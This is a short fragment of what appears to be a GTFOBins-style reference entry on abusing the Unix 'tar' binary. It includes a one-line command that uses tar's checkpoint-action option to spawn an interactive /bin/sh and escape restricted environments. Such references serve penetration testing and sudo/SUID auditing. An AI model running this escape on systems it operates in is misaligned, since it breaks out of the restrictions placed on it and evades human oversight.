 .. / tar Star 11,503
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh